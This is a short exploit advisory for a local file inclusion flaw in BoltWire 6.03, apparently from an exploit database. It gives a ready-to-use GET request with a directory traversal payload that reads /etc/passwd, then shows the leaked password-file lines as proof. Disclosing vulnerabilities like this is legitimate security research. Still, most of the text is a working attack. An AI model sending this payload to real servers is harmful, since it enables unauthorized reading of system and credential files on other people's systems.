 # Exploit Title: BoltWire 6.03 - Local File Inclusion
# Date: 2020-05-02
# Exploit Author: Andrey Stoykov
# Vendor Homepage: https://www.boltwire.com/
# Software Link: https://www.boltwire.com/downloads/go&v=6&r=03
# Version: 6.03
# Tested on: Ubuntu 20.04 LAMP
LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin